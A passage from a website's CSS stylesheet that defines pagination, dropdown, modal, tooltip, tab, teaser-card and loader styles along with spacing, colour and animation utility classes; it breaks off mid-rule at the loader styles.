.pagination a {
	text-decoration: none;
	color: #424242
}

.pagination a:hover {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1
}

.pagination span.current,
.pagination span.active,
.pagination li.active a {
	color: rgba(0, 0, 0, 0.5);
	border-color: #e0e1e1;
	cursor: text
}

.pagination.uppercase {
	font-size: 10px
}

.pagination.uppercase ul {
	font-size: 10px
}

.pager span,
.pager a {
	padding-left: 16px;
	padding-right: 16px;
	font-size: 14px;
	border-radius: 64px;
	border-color: rgba(0, 0, 0, 0.1)
}

.pager li {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.pager li.next {
	text-align: right
}

.pager.pager-center li {
	-webkit-flex-basis: auto;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	margin-left: 4px;
	margin-right: 4px
}

.pager.flat span {
	background-color: transparent
}

.pager.flat span,
.pager.flat a {
	border: 0;
	display: block;
	padding: 0
}

.pager.flat a {
	font-weight: 500
}

.pager.flat a:hover {
	background: 0;
	text-decoration: underline
}

.dropdown {
	display: none;
	position: absolute;
	background-color: #fff;
	-webkit-box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	box-shadow: -1px 4px 25px 2px rgba(0, 0, 0, 0.15);
	z-index: 300;
	border-radius: 4px
}

.dropdown-content {
	display: inline-block;
	padding: 15px 0;
	min-width: 220px;
	max-width: 260px
}

.dropdown-content ul {
	list-style: none;
	padding: 0;
	margin: 0
}

.dropdown-content hr {
	margin: .3rem auto
}

.dropdown-content p {
	font-size: .8rem;
	line-height: 1.5;
	padding: 0 20px;
	margin-top: 0
}

.dropdown-content p:only-child {
	margin-bottom: 0
}

.dropdown-content p:last-child {
	margin-bottom: 0
}

.dropdown-content li {
	color: #424242;
	padding: 10px 20px
}

.dropdown-content li:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style {
	min-width: 220px;
	padding: 0;
	padding-top: 1rem;
	padding-bottom: 1rem
}

.dropdown-content.menu-style li {
	padding: 0;
	margin: 0
}

.dropdown-content.menu-style li:hover {
	background-color: transparent
}

.dropdown-content.menu-style li a {
	text-decoration: none;
	display: block;
	color: #424242;
	padding: 8px 40px 8px 22px;
	cursor: pointer
}

.dropdown-content.menu-style li a:hover {
	color: #000;
	background-color: #efeff0
}

.dropdown-content.menu-style li a:focus,
.dropdown-content.menu-style li a:active {
	color: #000;
	background-color: #dededf
}

nav ul {
	padding: 0
}

nav ul li {
	display: inline-block;
	margin-left: 16px
}

nav ul li a {
	text-decoration: none;
	color: #424242
}

.modal-box {
	position: fixed;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow-x: hidden;
	overflow-y: auto;
	font-size: 1rem;
	z-index: 800
}

.modal-wrapper {
	display: table;
	width: 100%;
	height: 100%
}

.modal-wrapper>div {
	display: table-cell;
	vertical-align: middle
}

.modal {
	position: relative;
	margin: 2% auto;
	padding: 0;
	background: #fff;
	-webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
	border-radius: 8px
}

.modal p {
	padding-bottom: 0
}

.modal p:only-child {
	margin-bottom: 0
}

.modal p:last-child {
	margin-bottom: 0;
	padding-bottom: 0
}

.modal .close {
	position: absolute;
	top: 18px;
	right: 16px;
	opacity: .5;
	padding: 4px
}

.modal .close:hover {
	opacity: 1
}

.modal-header {
	padding: 24px 32px;
	font-size: 1.08rem;
	/*font-family: "Heebo", Arial, Sans-Serif;*/
	font-family: Arial,Helvetica Neue,Helvetica,sans-serif;
	font-weight: bold;
	border-bottom: 1px solid rgba(0, 0, 0, 0.05)
}

.modal-header:empty {
	display: none
}

.modal-body {
	padding: 0 2rem 2rem
}

.modal-body p {
	font-size: 16px
}

.overlay {
	position: fixed;
	z-index: 200;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-color: rgba(255, 255, 255, 0.95)
}

#tooltip_container {
	max-width: 200px;
	padding: 12px 16px;
	color: #fff;
	border-radius: .25rem;
	background: rgba(3, 3, 3, 0.9);
	border-radius: 3px;
	position: absolute;
	display: none;
	z-index: 1070;
	line-height: 1.5;
	text-align: left;
	font-size: .85rem;
	word-wrap: break-word
}

#tooltip_container:after {
	content: "";
	width: 16px;
	height: 16px;
	position: absolute;
	background-color: #1b1b1b;
	z-index: 56474;
	bottom: -5px;
	left: 20px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg)
}

.tabs {
	position: relative;
	font-size: .85rem
}

.tabs a.tab-name {
	padding: 8px 18px;
	display: inline-block;
	margin-left: -3px;
	position: relative;
	background-color: #fff;
	text-decoration: none;
	color: #222;
	border-bottom: 2px solid rgba(242, 101, 34, 0)
}

.tabs a.tab-name:hover {
	color: #f6921d
}

.tabs a.tab-name:before {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 0;
	position: absolute;
	bottom: -2px;
	left: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:after {
	border-bottom: 3px solid #f6921d;
	content: "";
	width: 100%;
	position: absolute;
	bottom: -2px;
	right: -1px;
	-webkit-transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.tabs a.tab-name:not(.active):after {
	width: 0
}

.tabs a.tab-name.active {
	color: #f6921d;
	border-bottom-color: transparent;
	z-index: 6;
	font-weight: 500
}

.tabs a.tab-name.active:before {
	width: 100%
}

.tabs .tab-text {
	border-top: 1px solid #d4d4d4;
	position: relative;
	line-height: 1.5;
	z-index: 5;
	display: block;
	padding: 12px 0;
	font-weight: 300
}

.tabs .tab-text p {
	line-height: 1.5;
	font-size: .85rem;
	max-width: 100%;
	padding: 0;
	margin-bottom: 2.03rem
}

.tabs .tab-text p:first-child {
	margin-top: 0
}

.tabs .tab-text p:last-child {
	margin-bottom: 0
}

.no-decoration {
	text-decoration: none
}

.no-text {
	text-indent: -9999px;
	display: inline-block
}

.no-text-block {
	text-indent: -9999px;
	display: block
}

.clearfix {
	clear: both;
	overflow: hidden
}

.clearfix:after {
	clear: both;
	content: '';
	display: table
}

.full-width {
	width: 100% !important;
	max-width: 100% !important
}

.rotate-45 {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block
}

.rotate-90 {
	display: inline-block;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}

.uppercase {
	text-transform: uppercase !important
}

.lowercase {
	text-transform: lowercase !important
}

.low-lineheight {
	line-height: 1.18
}

.text-left {
	text-align: left !important
}

.text-center {
	text-align: center !important
}

.text-right {
	text-align: right !important
}

.text-justify {
	text-align: justify !important
}

.text-center-justify {
	text-align: justify !important;
	-moz-text-align-last: center !important;
	text-align-last: center !important
}

.position-fix {
	position: fixed !important
}

.position-abs {
	position: absolute !important
}

.position-rel {
	position: relative !important
}

.position-normal,
.position-static {
	position: static !important
}

.huge {
	font-size: 30px;
	line-height: 170%
}

.large {
	font-size: 22px;
	line-height: 155%
}

.base,
.medium {
	font-size: 16px
}

.small {
	font-size: 14px;
	line-height: 155%
}

.tiny {
	font-size: 10px;
	line-height: 155%
}

.lightest {
	font-weight: 100 !important
}

.light {
	font-weight: 300 !important
}

.normal {
	font-weight: 400 !important
}

.semibold {
	font-weight: 500 !important
}

.bold {
	font-weight: 800 !important
}

.italic {
	font-style: italic !important
}

.muted {
	opacity: .55 !important
}

a.muted {
	color: #0d0d0e
}

a.muted:hover {
	opacity: 1
}

.disabled,
.radio [disabled],
.checkbox [disabled],
.select [disabled],
.textfield [disabled],
.radio [disabled]+input,
.checkbox [disabled]+input,
.select [disabled]+input,
.textfield [disabled]+input,
[type=button][disabled],
[type=submit][disabled],
button[disabled] {
	cursor: default !important;
	opacity: .5 !important;
	pointer-events: none !important
}

.smooth {
	-moz-osx-font-smoothing: grayscale !important;
	-webkit-font-smoothing: antialiased !important
}

.highlight {
	background-color: #e8f1fd
}

.nowrap,
.nowrap td {
	white-space: nowrap
}

.white-wrap {
	white-space: pre
}

.close {
	font-family: 'themify';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	display: inline-block;
	min-height: 16px;
	min-width: 16px;
	line-height: 16px;
	vertical-align: middle;
	text-align: center;
	font-size: 12px;
	padding: 2px;
	opacity: .6
}

.close:hover {
	opacity: 1;
	cursor: pointer;
	background-color: rgba(51, 51, 51, 0.1)
}

.close.small {
	font-size: 8px
}

.close.big {
	font-size: 18px
}

.close.white {
	color: #fff
}

.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 30px;
	height: 0;
	overflow: hidden
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100% !important;
	height: 100% !important
}

.color-primary {
	color: #f6921d !important
}

a.color-primary:hover {
	opacity: .8;
	color: #f6921d !important
}

.color-secondary {
	color: #282f44 !important
}

a.color-secondary:hover {
	opacity: .8;
	color: #282f44 !important
}

.color-dark {
	color: #424242 !important
}

a.color-dark:hover {
	opacity: .8;
	color: #424242 !important
}

.color-light {
	color: #fff !important
}

a.color-light:hover {
	opacity: .8;
	color: #fff !important
}

.black {
	color: #000
}

a.black:hover {
	opacity: .8;
	color: #000
}

.color-error {
	color: #d2413b
}

a.color-error:hover {
	opacity: .8;
	color: #d2413b
}

.color-success {
	color: #24a74c
}

a.color-success:hover {
	opacity: .8;
	color: #24a74c
}

.color-warning {
	color: rgba(247, 186, 69, 0.82)
}

a.color-warning:hover {
	opacity: .8;
	color: rgba(247, 186, 69, 0.82)
}

.color-focus {
	color: #1c86f2
}

a.color-focus:hover {
	opacity: .8;
	color: #1c86f2
}

.bg-primary {
	background-color: #f6921d !important
}

.bg-secondary {
	background-color: #282f44 !important
}

.bg-light,
.bg-white {
	background-color: #fff !important
}

.bg-dark {
	background-color: #424242 !important
}

.bg-black {
	background-color: #000 !important
}

.bg-transparent {
	background-color: transparent !important
}

.bg-error {
	background-color: #d2413b
}

.bg-success {
	background-color: #24a74c
}

.bg-warning {
	background-color: rgba(247, 186, 69, 0.82)
}

.bg-focus {
	background-color: #1c86f2
}

.sr-only {
	position: absolute;
	width: 1px;
	height: 1px;
	padding: 0;
	overflow: hidden;
	clip: rect(0, 0, 0, 0);
	white-space: nowrap;
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
	position: static;
	width: auto;
	height: auto;
	overflow: visible;
	clip: auto;
	white-space: normal;
	-webkit-clip-path: none;
	clip-path: none
}

.thin-border {
	border: 1px solid
}

.thick-border {
	border: 2px solid
}

.radius-circle {
	border-radius: 50% !important
}

.radius-small {
	border-radius: 4px !important
}

@-webkit-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@-moz-keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

@keyframes flickerAnimation {
	0% {
		opacity: 0
	}
	10% {
		opacity: 1
	}
	20% {
		opacity: 1
	}
	30% {
		opacity: 1
	}
	40% {
		opacity: 1
	}
	50% {
		opacity: 1
	}
	60% {
		opacity: 1
	}
	70% {
		opacity: 1
	}
	80% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.fade-in-out {
	-webkit-animation: flickerAnimation 2s;
	-moz-animation: flickerAnimation 2s;
	animation: flickerAnimation 2s
}

.align-baseline {
	vertical-align: baseline !important
}

.align-top {
	vertical-align: top !important
}

.align-middle {
	vertical-align: middle !important
}

.align-bottom {
	vertical-align: bottom !important
}

.align-text-bottom {
	vertical-align: text-bottom !important
}

.align-text-top {
	vertical-align: text-top !important
}

.display-none,
.hidden {
	display: none
}

.display-inline {
	display: inline
}

.display-inlineBlock {
	display: inline-block
}

.display-block,
.show,
.shown {
	display: block
}

.display-table {
	display: table !important
}

.display-tableCell {
	display: table-cell !important
}

.display-flex {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -moz-box !important;
	display: -ms-flexbox !important;
	display: flex !important
}

.display-inlineFlex {
	display: -webkit-inline-box !important;
	display: -webkit-inline-flex !important;
	display: -moz-inline-box !important;
	display: -ms-inline-flexbox !important;
	display: inline-flex !important
}

.float-none {
	float: none !important
}

.float-left {
	float: left !important
}

.float-center,
.center-element,
.align-center {
	margin-left: auto !important;
	margin-right: auto !important
}

.float-right {
	float: right !important
}

.width-25 {
	width: 25% !important
}

.width-50 {
	width: 50% !important
}

.width-75 {
	width: 75% !important
}

.width-100 {
	width: 100% !important
}

.height-25 {
	height: 25% !important
}

.height-50 {
	height: 50% !important
}

.height-75 {
	height: 75% !important
}

.height-100 {
	height: 100% !important
}

.m-0 {
	margin: 0 !important
}

.mt-0 {
	margin-top: 0 !important
}

.mr-0 {
	margin-right: 0 !important
}

.mb-0 {
	margin-bottom: 0 !important
}

.ml-0 {
	margin-left: 0 !important
}

.m-1 {
	margin: .25rem !important
}

.mt-1 {
	margin-top: .25rem !important
}

.mr-1 {
	margin-right: .25rem !important
}

.mb-1 {
	margin-bottom: .25rem !important
}

.ml-1 {
	margin-left: .25rem !important
}

.m-2 {
	margin: .5rem !important
}

.mt-2 {
	margin-top: .5rem !important
}

.mr-2 {
	margin-right: .5rem !important
}

.mb-2 {
	margin-bottom: .5rem !important
}

.ml-2 {
	margin-left: .5rem !important
}

.m-3 {
	margin: 1rem !important
}

.mt-3 {
	margin-top: 1rem !important
}

.mr-3 {
	margin-right: 1rem !important
}

.mb-3 {
	margin-bottom: 1rem !important
}

.ml-3 {
	margin-left: 1rem !important
}

.m-4 {
	margin: 1.5rem !important
}

.mt-4 {
	margin-top: 1.5rem !important
}

.mr-4 {
	margin-right: 1.5rem !important
}

.mb-4 {
	margin-bottom: 1.5rem !important
}

.ml-4 {
	margin-left: 1.5rem !important
}

.m-5 {
	margin: 3rem !important
}

.mt-5 {
	margin-top: 3rem !important
}

.mr-5 {
	margin-right: 3rem !important
}

.mb-5 {
	margin-bottom: 3rem !important
}

.ml-5 {
	margin-left: 3rem !important
}

.m-6 {
	margin: 3.5rem !important
}

.mt-6 {
	margin-top: 3.5rem !important
}

.mr-6 {
	margin-right: 3.5rem !important
}

.mb-6 {
	margin-bottom: 3.5rem !important
}

.ml-6 {
	margin-left: 3.5rem !important
}

.m-7 {
	margin: 5rem !important
}

.mt-7 {
	margin-top: 5rem !important
}

.mr-7 {
	margin-right: 5rem !important
}

.mb-7 {
	margin-bottom: 5rem !important
}

.ml-7 {
	margin-left: 5rem !important
}

.m-8 {
	margin: 5.5rem !important
}

.mt-8 {
	margin-top: 5.5rem !important
}

.mr-8 {
	margin-right: 5.5rem !important
}

.mb-8 {
	margin-bottom: 5.5rem !important
}

.ml-8 {
	margin-left: 5.5rem !important
}

.m-9 {
	margin: 6rem !important
}

.mt-9 {
	margin-top: 6rem !important
}

.mr-9 {
	margin-right: 6rem !important
}

.mb-9 {
	margin-bottom: 6rem !important
}

.ml-9 {
	margin-left: 6rem !important
}

.m-10 {
	margin: 7.5rem !important
}

.mt-10 {
	margin-top: 7.5rem !important
}

.mr-10 {
	margin-right: 7.5rem !important
}

.mb-10 {
	margin-bottom: 7.5rem !important
}

.ml-10 {
	margin-left: 7.5rem !important
}

.p-0 {
	padding: 0 !important
}

.pt-0 {
	padding-top: 0 !important
}

.pr-0 {
	padding-right: 0 !important
}

.pb-0 {
	padding-bottom: 0 !important
}

.pl-0 {
	padding-left: 0 !important
}

.p-1 {
	padding: .25rem !important
}

.pt-1 {
	padding-top: .25rem !important
}

.pr-1 {
	padding-right: .25rem !important
}

.pb-1 {
	padding-bottom: .25rem !important
}

.pl-1 {
	padding-left: .25rem !important
}

.p-2 {
	padding: .5rem !important
}

.pt-2 {
	padding-top: .5rem !important
}

.pr-2 {
	padding-right: .5rem !important
}

.pb-2 {
	padding-bottom: .5rem !important
}

.pl-2 {
	padding-left: .5rem !important
}

.p-3 {
	padding: 1rem !important
}

.pt-3 {
	padding-top: 1rem !important
}

.pr-3 {
	padding-right: 1rem !important
}

.pb-3 {
	padding-bottom: 1rem !important
}

.pl-3 {
	padding-left: 1rem !important
}

.p-4 {
	padding: 1.5rem !important
}

.pt-4 {
	padding-top: 1.5rem !important
}

.pr-4 {
	padding-right: 1.5rem !important
}

.pb-4 {
	padding-bottom: 1.5rem !important
}

.pl-4 {
	padding-left: 1.5rem !important
}

.p-5 {
	padding: 3rem !important
}

.pt-5 {
	padding-top: 3rem !important
}

.pr-5 {
	padding-right: 3rem !important
}

.pb-5 {
	padding-bottom: 3rem !important
}

.pl-5 {
	padding-left: 3rem !important
}

.p-6 {
	padding: 3.5rem !important
}

.pt-6 {
	padding-top: 3.5rem !important
}

.pr-6 {
	padding-right: 3.5rem !important
}

.pb-6 {
	padding-bottom: 3.5rem !important
}

.pl-6 {
	padding-left: 3.5rem !important
}

.p-7 {
	padding: 5rem !important
}

.pt-7 {
	padding-top: 5rem !important
}

.pr-7 {
	padding-right: 5rem !important
}

.pb-7 {
	padding-bottom: 5rem !important
}

.pl-7 {
	padding-left: 5rem !important
}

.p-8 {
	padding: 5.5rem !important
}

.pt-8 {
	padding-top: 5.5rem !important
}

.pr-8 {
	padding-right: 5.5rem !important
}

.pb-8 {
	padding-bottom: 5.5rem !important
}

.pl-8 {
	padding-left: 5.5rem !important
}

.p-9 {
	padding: 6rem !important
}

.pt-9 {
	padding-top: 6rem !important
}

.pr-9 {
	padding-right: 6rem !important
}

.pb-9 {
	padding-bottom: 6rem !important
}

.pl-9 {
	padding-left: 6rem !important
}

.p-10 {
	padding: 7.5rem !important
}

.pt-10 {
	padding-top: 7.5rem !important
}

.pr-10 {
	padding-right: 7.5rem !important
}

.pb-10 {
	padding-bottom: 7.5rem !important
}

.pl-10 {
	padding-left: 7.5rem !important
}

.fromTopIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomIn,
.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromTopOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, -10px);
	-moz-transform: translate(0, -10px);
	-ms-transform: translate(0, -10px);
	transform: translate(0, -10px);
	opacity: 0
}

.fromBottomIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromBottomOut,
.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromBottomOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 80px);
	-moz-transform: translate(0, 80px);
	-ms-transform: translate(0, 80px);
	transform: translate(0, 80px);
	opacity: 0
}

.fromLeftIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromLeftOut,
.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromLeftOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(-10px, 0);
	-moz-transform: translate(-10px, 0);
	-ms-transform: translate(-10px, 0);
	transform: translate(-10px, 0);
	opacity: 0
}

.fromRightIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(0, 0);
	-moz-transform: translate(0, 0);
	-ms-transform: translate(0, 0);
	transform: translate(0, 0);
	opacity: 1
}

.fromRightOut,
.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.fromRightOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: translate(10px, 0);
	-moz-transform: translate(10px, 0);
	-ms-transform: translate(10px, 0);
	transform: translate(10px, 0);
	opacity: 0
}

.scaleUpIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownIn,
.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	-o-transition: transform .55s ease, opacity .55s ease, -o-transform .55s ease
}

.scaleUpOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1.3, 1.3);
	-moz-transform: scale(1.3, 1.3);
	-ms-transform: scale(1.3, 1.3);
	transform: scale(1.3, 1.3);
	opacity: 0
}

.scaleDownIn {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(1, 1);
	-moz-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	opacity: 1
}

.scaleDownOut {
	-webkit-transition: opacity .55s ease, -webkit-transform .55s ease;
	-moz-transition: transform .55s ease, opacity .55s ease, -moz-transform .55s ease;
	transition: opacity .55s ease, -webkit-transform .55s ease;
	transition: transform .55s ease, opacity .55s ease;
	transition: transform .55s ease, opacity .55s ease, -webkit-transform .55s ease, -moz-transform .55s ease;
	-webkit-transform: scale(0.7, 0.7);
	-moz-transform: scale(0.7, 0.7);
	-ms-transform: scale(0.7, 0.7);
	transform: scale(0.7, 0.7);
	opacity: 0
}

.color-primary {
	color: #f6921d
}

.color-secondary {
	color: #282f44
}

.bg-primary {
	background-color: #f6921d
}

.bg-secondary {
	background-color: #282f44
}


.teaser-wrapper * {
	-webkit-transition: all .25s ease-in-out;
	-moz-transition: all .25s ease-in-out;
	transition: all .25s ease-in-out
}

.teaser-wrapper .teaser-img {
	padding-bottom: 410px;
	background-position: 50%;
	background-size: cover;
	background-repeat: no-repeat
}

.teaser-wrapper .teaser-inner-wrapper {
	position: relative;
	overflow: hidden
}

.teaser-wrapper .teaser-text {
	-webkit-transform: translateY(210px);
	-moz-transform: translateY(210px);
	-ms-transform: translateY(210px);
	transform: translateY(210px);
	position: absolute;
	top: 0;
	background-color: rgba(0, 0, 0, 0.55);
	width: 100%;
	height: 410px;
	text-align: center;
	padding: 2rem;
	color: #fff;
	display: table
}

.teaser-wrapper .teaser-text-wrapper {
	display: table-cell
}

.teaser-wrapper .main-headline h3 {
	color: #fff;
	margin-bottom: 14px;
	text-transform: uppercase
}

.teaser-wrapper .button,
.teaser-wrapper [type=button],
.teaser-wrapper [type=submit],
.teaser-wrapper button {
	text-transform: uppercase;
	padding: 8px 26px;
	font-size: 14px
}

.teaser-wrapper .button-wrapper {
	position: absolute;
	bottom: 45px;
	width: 100%;
	text-align: center
}

.teaser-wrapper .teaser-content {
	opacity: 0;
	visibility: hidden;
	height: 0
}

.teaser-wrapper .teaser-content p {
	line-height: 1.35
}

.teaser-wrapper .teaser-inner-wrapper:hover .main-headline {
	margin-top: 30%
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-content {
	margin: 20px 0;
	height: 80px;
	opacity: 1;
	visibility: visible
}

.teaser-wrapper .teaser-inner-wrapper:hover .teaser-text {
	-webkit-transform: translateY(0);
	-moz-transform: translateY(0);
	-ms-transform: translateY(0);
	transform: translateY(0);
	background-color: rgba(0, 0, 0, 0.7)
}

.modal-simplezoom {
	position: fixed;
	z-index: 1000;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	cursor: -webkit-zoom-out;
	cursor: -moz-zoom-out;
	cursor: zoom-out
}

.modal-simplezoom .modal-close {
	color: #333;
	position: absolute;
	z-index: 1;
	right: 1.6rem;
	top: 1rem;
	font-size: 1.2rem
}

.modal-simplezoom .modal-bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: #fff;
	opacity: 0;
	-moz-transition: opacity .5s;
	transition: opacity .5s;
	-webkit-transition: opacity .5s
}

.modal-simplezoom .modal-content {
	position: relative;
	z-index: 1;
	width: 100%;
	height: 100%;
	overflow: hidden
}

.modal-simplezoom .simplezoom-item {
	position: absolute;
	display: inline-block;
	-moz-transition: width .3s, height .3s, top .3s, left .3s;
	transition: width .3s, height .3s, top .3s, left .3s;
	-webkit-transition: width .3s, height .3s, top .3s, left .3s
}

.modal-simplezoom .simplezoom-item img {
	display: inline-block;
	max-width: 100%
}

.modal-simplezoom .simplezoom-loader {
	position: absolute;
	z-index: 1;
	bottom: 10px;
	right: 10px;
	opacity: 0;
	-webkit-transition: opacity .15s;
	-moz-transition: opacity .15s;
	transition: opacity .15s
}

.modal-simplezoom.in .modal-bg {
	opacity: 1
}

.modal-simplezoom.loading .simplezoom-loader {
	opacity: 1
}

.loader {
	font-size: 14px;
	text-align: center;
	position: relative
}

.loader i,
.loader:before,
.loader:after {
	border-radius: 50%;
	display: inline-block;
	width: 1em;
	height: 1em;
	margin: 0 3px;
	background-color: #eee;
	-webkit-animation-fill-mode: both;
	-moz-animation-fill-mode: both;
	animation-fill-mode: both;
	-webkit-animation: loadingAni .7s infinite ease-in-out;
	-moz-animation: loadingAni .7s infinite ease-in-out;
	animation: loadingAni .7s infinite ease-in-out
}

.loader:before,
.loader:after {
